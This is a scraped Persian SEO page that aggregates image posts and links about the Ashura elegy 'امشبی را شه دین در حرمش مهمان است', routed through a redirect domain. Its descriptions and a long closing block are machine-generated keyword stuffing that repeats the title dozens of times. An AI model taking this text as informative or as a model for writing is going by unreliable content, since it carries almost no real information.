<p><img decoding="async" src="https://atrequran.ir/wp-content/uploads/2020/08/%D9%85%DB%8C%D8%B1-%D9%88-%D8%B9%D9%84%D9%85%D8%AF%D8%A7%D8%B1-%D9%86%DB%8C%D8%A7%D9%85%D8%AF.jpg" title="دسته بندی ها – برگه 50 – عطر قرآن" alt="دسته بندی ها – برگه 50 – عطر قرآن"></p>
<p id="des">دسته بندی ها – برگه 50 – عطر قرآن &#8211; عکس نوشته امشبی را شه دین در حرمش مهمان است دسته بندی ها – برگه 50 – عطر قرآن دسته بندی ها – برگه 50 – عطر قرآن &#8211; عکس نوشته امشبی را شه دین در حرمش مهمان است دسته بندی ها – برگه 50 – عطر قرآن &#8211; عکس نوشته امشبی را شه دین در حرمش مهمان است. دسته بندی ها – برگه 50 – عطر قرآن دسته بندی ها – برگه 50 – عطر قرآن &#8211; عکس نوشته امشبی را شه دین در حرمش مهمان است دسته بندی ها – برگه 50 – عطر قرآن دسته بندی ها – برگه 50 – عطر قرآن دسته بندی ها – برگه 50 – عطر قرآن &#8211; عکس نوشته امشبی را شه دین در حرمش مهمان است</p>
<p>مطالعه بیشتر : </p>
<p><b><a title="دسته بندی ها – برگه 50 – عطر قرآن" href="http://go.football-bartar.ir/?url=http://atrequran.ir/%D8%AF%D8%B3%D8%AA%D9%87-%D8%A8%D9%86%D8%AF%DB%8C-%D9%87%D8%A7/page/50/">دسته بندی ها – برگه 50 – عطر قرآن</a></b></div>
<div id="img">
<p>مطلب شماره 5 از سایت هراز نیوز &#8211; haraznews.com :</p>
<p><img decoding="async" src="https://haraznews.com/wp-content/uploads/2017/10/hussain_as_by_ostadreza-d4zm6ak.jpg" title="مکن ای صبح طلوع - هراز نیوز" alt="مکن ای صبح طلوع - هراز نیوز"></p>
<p id="des">مکن ای صبح طلوع &#8211; هراز نیوز &#8211; عکس نوشته امشبی را شه دین در حرمش مهمان است مکن ای صبح طلوع &#8211; هراز نیوز مکن ای صبح طلوع &#8211; هراز نیوز &#8211; عکس نوشته امشبی را شه دین در حرمش مهمان است مکن ای صبح طلوع &#8211; هراز نیوز &#8211; عکس نوشته امشبی را شه دین در حرمش مهمان است. مکن ای صبح طلوع &#8211; هراز نیوز مکن ای صبح طلوع &#8211; هراز نیوز &#8211; عکس نوشته امشبی را شه دین در حرمش مهمان است مکن ای صبح طلوع &#8211; هراز نیوز مکن ای صبح طلوع &#8211; هراز نیوز مکن ای صبح طلوع &#8211; هراز نیوز &#8211; عکس نوشته امشبی را شه دین در حرمش مهمان است</p>
<p>مطالعه بیشتر : </p>
<p><b><a title="مکن ای صبح طلوع - هراز نیوز" href="http://go.football-bartar.ir/?url=https://haraznews.com/241810/%D9%85%DA%A9%D9%86-%D8%A7%DB%8C-%D8%B5%D8%A8%D8%AD-%D8%B7%D9%84%D9%88%D8%B9/">مکن ای صبح طلوع &#8211; هراز نیوز</a></b></div>
<div id="img">
<p>مطلب شماره 6 از سایت فتوکده &#8211; photokade.com :</p>
<p><img decoding="async" src="https://photokade.com/wp-content/uploads/ashuara-photokade-com-8.jpg" title="عکس نوشته پروفایل عاشورا و محرم + متن تسلیت روز عاشورا" alt="عکس نوشته پروفایل عاشورا و محرم + متن تسلیت روز عاشورا"></p>
<p id="des">عکس نوشته پروفایل عاشورا و محرم + متن تسلیت روز عاشورا &#8211; عکس نوشته امشبی را شه دین در حرمش مهمان است عکس نوشته پروفایل عاشورا و محرم + متن تسلیت روز عاشورا عکس نوشته پروفایل عاشورا و محرم + متن تسلیت روز عاشورا &#8211; عکس نوشته امشبی را شه دین در حرمش مهمان است عکس نوشته پروفایل عاشورا و محرم + متن تسلیت روز عاشورا &#8211; عکس نوشته امشبی را شه دین در حرمش مهمان است. عکس نوشته پروفایل عاشورا و محرم + متن تسلیت روز عاشورا عکس نوشته پروفایل عاشورا و محرم + متن تسلیت روز عاشورا &#8211; عکس نوشته امشبی را شه دین در حرمش مهمان است عکس نوشته پروفایل عاشورا و محرم + متن تسلیت روز عاشورا عکس نوشته پروفایل عاشورا و محرم + متن تسلیت روز عاشورا عکس نوشته پروفایل عاشورا و محرم + متن تسلیت روز عاشورا &#8211; عکس نوشته امشبی را شه دین در حرمش مهمان است</p>
<p>مطالعه بیشتر : </p>
<p><b><a title="عکس نوشته پروفایل عاشورا و محرم + متن تسلیت روز عاشورا" href="http://go.football-bartar.ir/?url=https://photokade.com/%D8%B9%DA%A9%D8%B3-%D9%86%D9%88%D8%B4%D8%AA%D9%87-%D8%B9%D8%A7%D8%B4%D9%88%D8%B1%D8%A7/">عکس نوشته پروفایل عاشورا و محرم + متن تسلیت روز عاشورا</a></b></div>
<div id="img">
<p>مطلب شماره 7 از سایت اسک 98 &#8211; ask98.ir :</p>
<p><img decoding="async" src="https://ask98.ir/pv/https%3A%2F%2Fwww.karbobala.com%2Ffiles%2Fphotos%2F1%2Fphotos%2Fpreview%2Fp1a1vtl0i4uhn12jcal5143h17cf4.jpg" title="عکس نوشته امشبی را شه دین در حرمش مهمان است - ❤️ اسک 98" alt="عکس نوشته امشبی را شه دین در حرمش مهمان است - ❤️ اسک 98"></p>
<p id="des">عکس نوشته امشبی را شه دین در حرمش مهمان است &#8211; ❤️ اسک 98 &#8211; عکس نوشته امشبی را شه دین در حرمش مهمان است عکس نوشته امشبی را شه دین در حرمش مهمان است &#8211; ❤️ اسک 98 عکس نوشته امشبی را شه دین در حرمش مهمان است &#8211; ❤️ اسک 98 &#8211; عکس نوشته امشبی را شه دین در حرمش مهمان است عکس نوشته امشبی را شه دین در حرمش مهمان است &#8211; ❤️ اسک 98 &#8211; عکس نوشته امشبی را شه دین در حرمش مهمان است. عکس نوشته امشبی را شه دین در حرمش مهمان است &#8211; ❤️ اسک 98 عکس نوشته امشبی را شه دین در حرمش مهمان است &#8211; ❤️ اسک 98 &#8211; عکس نوشته امشبی را شه دین در حرمش مهمان است عکس نوشته امشبی را شه دین در حرمش مهمان است &#8211; ❤️ اسک 98 عکس نوشته امشبی را شه دین در حرمش مهمان است &#8211; ❤️ اسک 98 عکس نوشته امشبی را شه دین در حرمش مهمان است &#8211; ❤️ اسک 98 &#8211; عکس نوشته امشبی را شه دین در حرمش مهمان است</p>
<p>مطالعه بیشتر : </p>
<p><b><a title="عکس نوشته امشبی را شه دین در حرمش مهمان است - ❤️ اسک 98" href="http://go.football-bartar.ir/?url=https://ask98.ir/post/%D8%B9%DA%A9%D8%B3-%D9%86%D9%88%D8%B4%D8%AA%D9%87-%D8%A7%D9%85%D8%B4%D8%A8%DB%8C-%D8%B1%D8%A7-%D8%B4%D9%87.p25107">عکس نوشته امشبی را شه دین در حرمش مهمان است &#8211; ❤️ اسک 98</a></b></div>
<div id="img">
<p>مطلب شماره 8 از سایت عطر قرآن &#8211; atrequran.ir :</p>
<p><img decoding="async" src="https://atrequran.ir/wp-content/uploads/2020/08/%D8%A7%D9%84%D8%B3%D9%84%D8%A7%D9%85-%D8%B9%D9%84%D9%89-%D8%A7%D9%84%D9%85%D8%BA%D8%B3%D9%84-%D8%A8%D8%AF%D9%85-%D8%A7%D9%84%D8%AC%D8%B1%D8%A7%D8%AD.jpg" title="میلاد رضائیان – برگه 50 – عطر قرآن" alt="میلاد رضائیان – برگه 50 – عطر قرآن"></p>
<p id="des">میلاد رضائیان – برگه 50 – عطر قرآن &#8211; عکس نوشته امشبی را شه دین در حرمش مهمان است میلاد رضائیان – برگه 50 – عطر قرآن میلاد رضائیان – برگه 50 – عطر قرآن &#8211; عکس نوشته امشبی را شه دین در حرمش مهمان است میلاد رضائیان – برگه 50 – عطر قرآن &#8211; عکس نوشته امشبی را شه دین در حرمش مهمان است. میلاد رضائیان – برگه 50 – عطر قرآن میلاد رضائیان – برگه 50 – عطر قرآن &#8211; عکس نوشته امشبی را شه دین در حرمش مهمان است میلاد رضائیان – برگه 50 – عطر قرآن میلاد رضائیان – برگه 50 – عطر قرآن میلاد رضائیان – برگه 50 – عطر قرآن &#8211; عکس نوشته امشبی را شه دین در حرمش مهمان است</p>
<p>مطالعه بیشتر : </p>
<p><b><a title="میلاد رضائیان – برگه 50 – عطر قرآن" href="http://go.football-bartar.ir/?url=http://atrequran.ir/author/milad-rezaeian/page/50/">میلاد رضائیان – برگه 50 – عطر قرآن</a></b></div>
<div id="img">
<p>مطلب شماره 9 از سایت ژولی پولی &#8211; joolipooli.ir :</p>
<p><img decoding="async" src="https://joolipooli.ir/wp-content/uploads/2020/08/ashoora-joolipooli7.jpg" title="عکس نوشته عاشورا و عکس لبیک یا حسین+ عکس پروفایل مکن ای صبح طلوع ..." alt="عکس نوشته عاشورا و عکس لبیک یا حسین+ عکس پروفایل مکن ای صبح طلوع ..."></p>
<p id="des">عکس نوشته عاشورا و عکس لبیک یا حسین+ عکس پروفایل مکن ای صبح طلوع &#8230; &#8211; عکس نوشته امشبی را شه دین در حرمش مهمان است عکس نوشته عاشورا و عکس لبیک یا حسین+ عکس پروفایل مکن ای صبح طلوع &#8230; عکس نوشته عاشورا و عکس لبیک یا حسین+ عکس پروفایل مکن ای صبح طلوع &#8230; &#8211; عکس نوشته امشبی را شه دین در حرمش مهمان است عکس نوشته عاشورا و عکس لبیک یا حسین+ عکس پروفایل مکن ای صبح طلوع &#8230; &#8211; عکس نوشته امشبی را شه دین در حرمش مهمان است. عکس نوشته عاشورا و عکس لبیک یا حسین+ عکس پروفایل مکن ای صبح طلوع &#8230; عکس نوشته عاشورا و عکس لبیک یا حسین+ عکس پروفایل مکن ای صبح طلوع &#8230; &#8211; عکس نوشته امشبی را شه دین در حرمش مهمان است عکس نوشته عاشورا و عکس لبیک یا حسین+ عکس پروفایل مکن ای صبح طلوع &#8230; عکس نوشته عاشورا و عکس لبیک یا حسین+ عکس پروفایل مکن ای صبح طلوع &#8230; عکس نوشته عاشورا و عکس لبیک یا حسین+ عکس پروفایل مکن ای صبح طلوع &#8230; &#8211; عکس نوشته امشبی را شه دین در حرمش مهمان است</p>
<p>مطالعه بیشتر : </p>
<p><b><a title="عکس نوشته عاشورا و عکس لبیک یا حسین+ عکس پروفایل مکن ای صبح طلوع ..." href="http://go.football-bartar.ir/?url=https://joolipooli.ir/%D8%B9%DA%A9%D8%B3-%D9%86%D9%88%D8%B4%D8%AA%D9%87-%D8%B9%D8%A7%D8%B4%D9%88%D8%B1%D8%A7%DB%8C-%D8%AD%D8%B3%DB%8C%D9%86%DB%8C/">عکس نوشته عاشورا و عکس لبیک یا حسین+ عکس پروفایل مکن ای صبح طلوع &#8230;</a></b></div>
<div id="img">
<p>مطلب شماره 10 از سایت YouTube &#8211; www.youtube.com :</p>
<p><img decoding="async" src="https://i.ytimg.com/vi/sv8mNNHrnY4/maxresdefault.jpg" title="🖤امشبی را شه دین در حرمش مهمان است🖤" alt="🖤امشبی را شه دین در حرمش مهمان است🖤"></p>
<p id="des">🖤امشبی را شه دین در حرمش مهمان است🖤 &#8211; عکس نوشته امشبی را شه دین در حرمش مهمان است 🖤امشبی را شه دین در حرمش مهمان است🖤 🖤امشبی را شه دین در حرمش مهمان است🖤 &#8211; عکس نوشته امشبی را شه دین در حرمش مهمان است 🖤امشبی را شه دین در حرمش مهمان است🖤 &#8211; عکس نوشته امشبی را شه دین در حرمش مهمان است. 🖤امشبی را شه دین در حرمش مهمان است🖤 🖤امشبی را شه دین در حرمش مهمان است🖤 &#8211; عکس نوشته امشبی را شه دین در حرمش مهمان است 🖤امشبی را شه دین در حرمش مهمان است🖤 🖤امشبی را شه دین در حرمش مهمان است🖤 🖤امشبی را شه دین در حرمش مهمان است🖤 &#8211; عکس نوشته امشبی را شه دین در حرمش مهمان است</p>
<p>مطالعه بیشتر : </p>
<p><b><a title="🖤امشبی را شه دین در حرمش مهمان است🖤" href="http://go.football-bartar.ir/?url=https://www.youtube.com/watch?v=sv8mNNHrnY4">🖤امشبی را شه دین در حرمش مهمان است🖤</a></b></div>
<p></p>
<p>عکس نوشته امشبی را شه دین در حرمش مهمان است,,امشبی را شه دین در حرمش مهمان است استوری,امشبی را شه دین در حرمش مهمان است از کیست,امشبی را شه دین در حرمش مهمان است اپارات,امشبی را شه دین در حرمش مهمان است برای استوری,اهنگ امشبی را شه دین در حرمش مهمان است,استوری امشبی را شه دین در حرمش مهمان است کریمی,امشبی را شه دین در حرمش مهمان است کریمی,امشبی را شه دین در حرمش مهمان است بنی فاطمه,امشبی را شه دین در حرمش مهمان است علیمی,امشبی را شه دین در حرمش مهمان است متن,امشبی را شه دین در حرمش مهمان است سیب سرخی</p>
</p>
<p>عکس نوشته امشبی را شه دین در حرمش مهمان است, امشبی را شه دین در حرمش مهمان است جواد مقدم کلیپ تصویری امشبی را شه دین در حرمش مهمان است شور امشبی را شه دین در حرمش مهمان است دانلود کلیپ امشبی را شه دین در حرمش مهمان است روضه امشبی را شه دین در حرمش مهمان است متن امشبی را شه دین در حرمش مهمان است علیمی نوحه امشبی را شه دین در حرمش مهمان است کریمی امشبی را شه دین در حرمش مهمان است صوتی امشبی را شه دین در حرمش مهمان است کوتاه امشبی را شه دین در حرمش مهمان است تصویری امشبی را شه دین در حرمش مهمان است ریمیکس امشبی را شه دین در حرمش مهمان است مکن ای صبح طلوع امشبی را شه دین در حرمش مهمان است کوثری نوحه امشبی را شه دین در حرمش مهمان است کریمی امشبی را شه دین در حرمش مهمان است قدیمی نوحه ی امشبی را شه دین در حرمش مهمان است امشبی را شه دین در حرمش مهمان است کریمی امشبی را شه دین در حرمش مهمان است صوتی شاعر امشبی را شه دین در حرمش مهمان است نوحه امشبی را شه دین در حرمش مهمان است علیمی امشبی را شه دین در حرمش مهمان است متن امشبی را شه دین در حرمش مهمان است کریمی امشبی را شه دین در حرمش مهمان است تصویری امشبی را شه دین در حرمش مهمان است حاج محمود امشبی را شه دین در حرمش مهمان است از کیست عکس نوشته امشبی را شه دین در حرمش مهمان است امشبی را شه دین در حرمش مهمان است مهدی رسولی امشبی را شه دین در حرمش مهمان است مهدی رسولی امشبی را شه دین در حرمش مهمان است علیمی عکس نوشته امشبی را شه دین در حرمش مهمان است کلیپ امشبی را شه دین در حرمش مهمان است علیمی امشبی را شه دین در حرمش مهمان است کریمی امشبی را شه دین در حرمش مهمان است استوری شاعر شعر امشبی را شه دین در حرمش مهمان است امشبی را شه دین در حرمش مهمان است برای وضعیت امشبی را شه دین در حرمش مهمان است سیب سرخی امشبی را شه دین در حرمش مهمان است کوتاه کد پیشواز امشبی را شه دین در حرمش مهمان است امشبی را شه دین در حرمش مهمان است دودمه امشبی را شه دین در حرمش مهمان است مطیعی متن نوحه امشبی را شه دین در حرمش مهمان است نوحه ی امشبی را شه دین در حرمش مهمان است متن امشبی را شه دین در حرمش مهمان است علیمی دانلود امشبی را شه دین در حرمش مهمان است متن امشبی را شه دین در حرمش مهمان است سیب سرخی امشبی را شه دین در حرمش مهمان است میرداماد امشبی را شه دین در حرمش مهمان است مکن ای صبح طلوع امشبی را شه دین در حرمش مهمان است برای استوری امشبی را شه دین در حرمش مهمان است کوتاه امشبی را شه دین در حرمش مهمان است میرداماد متن نوحه امشبی را شه دین در حرمش مهمان است روضه امشبی را شه دین در حرمش مهمان است امشبی را شه دین در حرمش مهمان است بنی فاطمه امشبی را شه دین در حرمش مهمان است دودمه امشبی را شه دین در حرمش مهمان است بنی فاطمه نوحه امشبی را شه دین در حرمش مهمان است ریمیکس اهنگ امشبی را شه دین در حرمش مهمان است دانلود کلیپ امشبی را شه دین در حرمش مهمان است نوحه امشبی را شه دین در حرمش مهمان است ریمیکس کلیپ امشبی را شه دین در حرمش مهمان است کریمی شاعر شعر امشبی را شه دین در حرمش مهمان است دانلود امشبی را شه دین در حرمش مهمان است کریمی متن امشبی را شه دین در حرمش مهمان است ریمیکس امشبی را شه دین در حرمش مهمان است از کیست امشبی را شه دین در حرمش مهمان است از کیست امشبی را شه دین در حرمش مهمان است هلالی امشبی را شه دین در حرمش مهمان است سیب سرخی مداحی امشبی را شه دین در حرمش مهمان است دانلود شعر امشبی را شه دین در حرمش مهمان است نوحه امشبی را شه دین در حرمش مهمان است قدیمی امشبی را شه دین در حرمش مهمان است متن امشبی را شه دین در حرمش مهمان است محمود امشبی را شه دین در حرمش مهمان است متن امشبی را شه دین در حرمش مهمان است نوحه امشبی را شه دین در حرمش مهمان است علیمی دانلود مداحی امشبی را شه دین در حرمش مهمان است دانلود امشبی را شه دین در حرمش مهمان است کریمی نوحه امشبی را شه دین در حرمش مهمان است علیمی نوحه ی امشبی را شه دین در حرمش مهمان است نوحه ی امشبی را شه دین در حرمش مهمان است امشبی را شه دین در حرمش مهمان است مهدی رسولی امشبی را شه دین در حرمش مهمان است مطیعی امشبی را شه دین در حرمش مهمان است محمود دانلود امشبی را شه دین در حرمش مهمان است متن نوحه امشبی را شه دین در حرمش مهمان است ریمیکس امشبی را شه دین در حرمش مهمان است کوثری نوحه امشبی را شه دین در حرمش مهمان است ریمیکس شعر امشبی را شه دین در حرمش مهمان است کریمی استوری امشبی را شه دین در حرمش مهمان است کریمی اهنگ امشبی را شه دین در حرمش مهمان است استوری امشبی را شه دین در حرمش مهمان است کریمی نماهنگ امشبی را شه دین در حرمش مهمان است دم امشبی را شه دین در حرمش مهمان است دانلود امشبی را شه دین در حرمش مهمان است متن سمفونی امشبی را شه دین در حرمش مهمان است امشبی را شه دین در حرمش مهمان است میرداماد</p>
<div class='yarpp-related'>
<h3>مطالب مرتبط :</h3><ol>
<li><a href="http://football-bartar.ir/50059/%d8%a7%d8%b3%d8%aa%d9%88%d8%b1%db%8c-%d8%a7%d9%85%d8%b4%d8%a8%db%8c-%d8%b1%d8%a7-%d8%b4%d9%87-%d8%af%db%8c%d9%86-%d8%af%d8%b1-%d8%ad%d8%b1%d9%85%d8%b4-%d9%85%d9%87%d9%85%d8%a7%d9%86-%d8%a7%d8%b3%d8%aa/" rel="bookmark" title="استوری امشبی را شه دین در حرمش مهمان است کریمی">استوری امشبی را شه دین در حرمش مهمان است کریمی </a></li>
<li><a href="http://football-bartar.ir/50061/%d8%a7%d9%85%d8%b4%d8%a8%db%8c-%d8%b1%d8%a7-%d8%b4%d9%87-%d8%af%db%8c%d9%86-%d8%af%d8%b1-%d8%ad%d8%b1%d9%85%d8%b4-%d9%85%d9%87%d9%85%d8%a7%d9%86-%d8%a7%d8%b3%d8%aa-%da%a9%d8%b1%db%8c%d9%85%db%8c/" rel="bookmark" title="امشبی را شه دین در حرمش مهمان است کریمی">امشبی را شه دین در حرمش مهمان است کریمی </a></li>
<li><a href="http://football-bartar.ir/50079/%d8%a7%d9%85%d8%b4%d8%a8%db%8c-%d8%b1%d8%a7-%d8%b4%d9%87-%d8%af%db%8c%d9%86-%d8%af%d8%b1-%d8%ad%d8%b1%d9%85%d8%b4-%d9%85%d9%87%d9%85%d8%a7%d9%86-%d8%a7%d8%b3%d8%aa-%d8%ac%d9%88%d8%a7%d8%af-%d9%85/" rel="bookmark" title="امشبی را شه دین در حرمش مهمان است جواد مقدم">امشبی را شه دین در حرمش مهمان است جواد مقدم </a></li>
<li><a href="http://football-bartar.ir/50085/%d8%a7%d9%85%d8%b4%d8%a8%db%8c-%d8%b1%d8%a7-%d8%b4%d9%87-%d8%af%db%8c%d9%86-%d8%af%d8%b1-%d8%ad%d8%b1%d9%85%d8%b4-%d9%85%d9%87%d9%85%d8%a7%d9%86-%d8%a7%d8%b3%d8%aa-%d8%a8%d8%b1%d8%a7%db%8c-%d9%88/" rel="bookmark" title="امشبی را شه دین در حرمش مهمان است برای وضعیت">امشبی را شه دین در حرمش مهمان است برای وضعیت </a></li>
<li><a href="http://football-bartar.ir/50087/%d8%a7%d9%85%d8%b4%d8%a8%db%8c-%d8%b1%d8%a7-%d8%b4%d9%87-%d8%af%db%8c%d9%86-%d8%af%d8%b1-%d8%ad%d8%b1%d9%85%d8%b4-%d9%85%d9%87%d9%85%d8%a7%d9%86-%d8%a7%d8%b3%d8%aa-%d9%be%d9%88%db%8c%d8%a7%d9%86%d9%81/" rel="bookmark" title="امشبی را شه دین در حرمش مهمان است پویانفر">امشبی را شه دین در حرمش مهمان است پویانفر </a></li>
<li><a href="http://football-bartar.ir/50105/%d8%af%d8%a7%d9%86%d9%84%d9%88%d8%af-%d9%85%d8%af%d8%a7%d8%ad%db%8c-%d8%a7%d9%85%d8%b4%d8%a8%db%8c-%d8%b1%d8%a7-%d8%b4%d9%87-%d8%af%db%8c%d9%86-%d8%af%d8%b1-%d8%ad%d8%b1%d9%85%d8%b4-%d9%85%d9%87%d9%85/" rel="bookmark" title="دانلود مداحی امشبی را شه دین در حرمش مهمان است">دانلود مداحی امشبی را شه دین در حرمش مهمان است </a></li>
<li><a href="http://football-bartar.ir/50107/%d8%af%d9%85-%d8%a7%d9%85%d8%b4%d8%a8%db%8c-%d8%b1%d8%a7-%d8%b4%d9%87-%d8%af%db%8c%d9%86-%d8%af%d8%b1-%d8%ad%d8%b1%d9%85%d8%b4-%d9%85%d9%87%d9%85%d8%a7%d9%86-%d8%a7%d8%b3%d8%aa/" rel="bookmark" title="دم امشبی را شه دین در حرمش مهمان است">دم امشبی را شه دین در حرمش مهمان است </a></li>
<li><a href="http://football-bartar.ir/50129/%d8%a7%d9%85%d8%b4%d8%a8%db%8c-%d8%b1%d8%a7-%d8%b4%d9%87-%d8%af%db%8c%d9%86-%d8%af%d8%b1-%d8%ad%d8%b1%d9%85%d8%b4-%d9%85%d9%87%d9%85%d8%a7%d9%86-%d8%a7%d8%b3%d8%aa/" rel="bookmark" title="امشبی را شه دین در حرمش مهمان است">امشبی را شه دین در حرمش مهمان است </a></li>
<li><a href="http://football-bartar.ir/50133/%d8%b3%d9%85%d9%81%d9%88%d9%86%db%8c-%d8%a7%d9%85%d8%b4%d8%a8%db%8c-%d8%b1%d8%a7-%d8%b4%d9%87-%d8%af%db%8c%d9%86-%d8%af%d8%b1-%d8%ad%d8%b1%d9%85%d8%b4-%d9%85%d9%87%d9%85%d8%a7%d9%86-%d8%a7%d8%b3%d8%aa/" rel="bookmark" title="سمفونی امشبی را شه دین در حرمش مهمان است">سمفونی امشبی را شه دین در حرمش مهمان است </a></li>
<li><a href="http://football-bartar.ir/50153/%d9%86%d9%88%d8%ad%d9%87-%d8%b5%d9%88%d8%aa%db%8c-%d8%a7%d9%85%d8%b4%d8%a8%db%8c-%d8%b1%d8%a7-%d8%b4%d9%87-%d8%af%db%8c%d9%86-%d8%af%d8%b1-%d8%ad%d8%b1%d9%85%d8%b4-%d9%85%d9%87%d9%85%d8%a7%d9%86/" rel="bookmark" title="نوحه صوتی امشبی را شه دین در حرمش مهمان است">نوحه صوتی امشبی را شه دین در حرمش مهمان است </a></li>
<li><a href="http://football-bartar.ir/50157/%d8%a7%d9%85%d8%b4%d8%a8%db%8c-%d8%b1%d8%a7-%d8%b4%d9%87-%d8%af%db%8c%d9%86-%d8%af%d8%b1-%d8%ad%d8%b1%d9%85%d8%b4-%d9%85%d9%87%d9%85%d8%a7%d9%86-%d8%a7%d8%b3%d8%aa-%d8%b9%da%a9%d8%b3/" rel="bookmark" title="امشبی را شه دین در حرمش مهمان است عکس">امشبی را شه دین در حرمش مهمان است عکس </a></li>
<li><a href="http://football-bartar.ir/50191/%da%a9%d9%84%db%8c%d9%be-%d8%a7%d9%85%d8%b4%d8%a8%db%8c-%d8%b1%d8%a7-%d8%b4%d9%87-%d8%af%db%8c%d9%86-%d8%af%d8%b1-%d8%ad%d8%b1%d9%85%d8%b4-%d9%85%d9%87%d9%85%d8%a7%d9%86-%d8%a7%d8%b3%d8%aa-%da%a9/" rel="bookmark" title="کلیپ امشبی را شه دین در حرمش مهمان است کریمی">کلیپ امشبی را شه دین در حرمش مهمان است کریمی </a></li>
<li><a href="http://football-bartar.ir/50195/%d8%a7%d9%85%d8%b4%d8%a8%db%8c-%d8%b1%d8%a7-%d8%b4%d9%87-%d8%af%db%8c%d9%86-%d8%af%d8%b1-%d8%ad%d8%b1%d9%85%d8%b4-%d9%85%d9%87%d9%85%d8%a7%d9%86-%d8%a7%d8%b3%d8%aa-%d9%84%d8%b1%db%8c/" rel="bookmark" title="امشبی را شه دین در حرمش مهمان است لری">امشبی را شه دین در حرمش مهمان است لری </a></li>
<li><a href="http://football-bartar.ir/50225/%d9%86%d9%88%d8%ad%d9%87-%db%8c-%d8%a7%d9%85%d8%b4%d8%a8%db%8c-%d8%b1%d8%a7-%d8%b4%d9%87-%d8%af%db%8c%d9%86-%d8%af%d8%b1-%d8%ad%d8%b1%d9%85%d8%b4-%d9%85%d9%87%d9%85%d8%a7%d9%86-%d8%a7%d8%b3%d8%aa/" rel="bookmark" title="نوحه ی امشبی را شه دین در حرمش مهمان است">نوحه ی امشبی را شه دین در حرمش مهمان است </a></li>
<li><a href="http://football-bartar.ir/50229/%d9%86%d9%88%d8%ad%d9%87-%d8%a7%d9%85%d8%b4%d8%a8%db%8c-%d8%b1%d8%a7-%d8%b4%d9%87-%d8%af%db%8c%d9%86-%d8%af%d8%b1-%d8%ad%d8%b1%d9%85%d8%b4-%d9%85%d9%87%d9%85%d8%a7%d9%86-%d8%a7%d8%b3%d8%aa-%da%a9/" rel="bookmark" title="نوحه امشبی را شه دین در حرمش مهمان است کریمی">نوحه امشبی را شه دین در حرمش مهمان است کریمی </a></li>
</ol>
</div>

		</div><!-- .entry-content -->

	</div><!-- .post-inner -->

	<div class="section-inner">
		
		<div class="post-meta-wrapper post-meta-single post-meta-single-bottom">

			<ul class="post-meta">

									<li class="post-tags meta-wrapper">
						<span class="meta-icon">
							<span class="screen-reader-text">
								برچسب‌ها							</span>
							<svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="18" height="18" viewBox="0 0 18 18"><path fill="" d="M15.4496399,8.42490555 L8.66109799,1.63636364 L1.63636364,1.63636364 L1.63636364,8.66081885 L8.42522727,15.44178 C8.57869221,15.5954158 8.78693789,15.6817418 9.00409091,15.6817418 C9.22124393,15.6817418 9.42948961,15.5954158 9.58327627,15.4414581 L15.4486339,9.57610048 C15.7651495,9.25692435 15.7649133,8.74206554 15.4496399,8.42490555 Z M16.6084423,10.7304545 L10.7406818,16.59822 C10.280287,17.0591273 9.65554997,17.3181054 9.00409091,17.3181054 C8.35263185,17.3181054 7.72789481,17.0591273 7.26815877,16.5988788 L0.239976954,9.57887876 C0.0863319284,9.4254126 0,9.21716044 0,9 L0,0.818181818 C0,0.366312477 0.366312477,0 0.818181818,0 L9,0 C9.21699531,0 9.42510306,0.0862010512 9.57854191,0.239639906 L16.6084423,7.26954545 C17.5601275,8.22691012 17.5601275,9.77308988 16.6084423,10.7304545 Z M5,6 C4.44771525,6 4,5.55228475 4,5 C4,4.44771525 4.44771525,4 5,4 C5.55228475,4 6,4.44771525 6,5 C6,5.55228475 5.55228475,6 5,6 Z" /></svg>						</span>
						<span class="meta-text">
							<a href="http://football-bartar.ir/tag/%d8%a7%d8%b3%d8%aa%d9%88%d8%b1%db%8c-%d8%a7%d9%85%d8%b4%d8%a8%db%8c-%d8%b1%d8%a7-%d8%b4%d9%87-%d8%af%db%8c%d9%86-%d8%af%d8%b1-%d8%ad%d8%b1%d9%85%d8%b4-%d9%85%d9%87%d9%85%d8%a7%d9%86-%d8%a7%d8%b3%d8%aa/" rel="tag">استوری امشبی را شه دین در حرمش مهمان است کریمی</a>, <a href="http://football-bartar.ir/tag/%d8%a7%d9%85%d8%b4%d8%a8%db%8c-%d8%b1%d8%a7-%d8%b4%d9%87-%d8%af%db%8c%d9%86-%d8%af%d8%b1-%d8%ad%d8%b1%d9%85%d8%b4-%d9%85%d9%87%d9%85%d8%a7%d9%86-%d8%a7%d8%b3%d8%aa-%d8%a7%d9%be%d8%a7%d8%b1%d8%a7%d8%aa/" rel="tag">امشبی را شه دین در حرمش مهمان است اپارات</a>, <a href="http://football-bartar.ir/tag/%d8%a7%d9%85%d8%b4%d8%a8%db%8c-%d8%b1%d8%a7-%d8%b4%d9%87-%d8%af%db%8c%d9%86-%d8%af%d8%b1-%d8%ad%d8%b1%d9%85%d8%b4-%d9%85%d9%87%d9%85%d8%a7%d9%86-%d8%a7%d8%b3%d8%aa-%d8%a7%d8%b2-%da%a9%db%8c%d8%b3/" rel="tag">امشبی را شه دین در حرمش مهمان است از کیست</a>, <a href="http://football-bartar.ir/tag/%d8%a7%d9%85%d8%b4%d8%a8%db%8c-%d8%b1%d8%a7-%d8%b4%d9%87-%d8%af%db%8c%d9%86-%d8%af%d8%b1-%d8%ad%d8%b1%d9%85%d8%b4-%d9%85%d9%87%d9%85%d8%a7%d9%86-%d8%a7%d8%b3%d8%aa-%d8%a7%d8%b3%d8%aa%d9%88%d8%b1%db%8c/" rel="tag">امشبی را شه دین در حرمش مهمان است استوری</a>, <a href="http://football-bartar.ir/tag/%d8%a7%d9%85%d8%b4%d8%a8%db%8c-%d8%b1%d8%a7-%d8%b4%d9%87-%d8%af%db%8c%d9%86-%d8%af%d8%b1-%d8%ad%d8%b1%d9%85%d8%b4-%d9%85%d9%87%d9%85%d8%a7%d9%86-%d8%a7%d8%b3%d8%aa-%d8%a8%d8%b1%d8%a7%db%8c-%d8%a7/" rel="tag">امشبی را شه دین در حرمش مهمان است برای استوری</a>, <a href="http://football-bartar.ir/tag/%d8%a7%d9%85%d8%b4%d8%a8%db%8c-%d8%b1%d8%a7-%d8%b4%d9%87-%d8%af%db%8c%d9%86-%d8%af%d8%b1-%d8%ad%d8%b1%d9%85%d8%b4-%d9%85%d9%87%d9%85%d8%a7%d9%86-%d8%a7%d8%b3%d8%aa-%d8%a8%d9%86%db%8c-%d9%81%d8%a7/" rel="tag">امشبی را شه دین در حرمش مهمان است بنی فاطمه</a>, <a 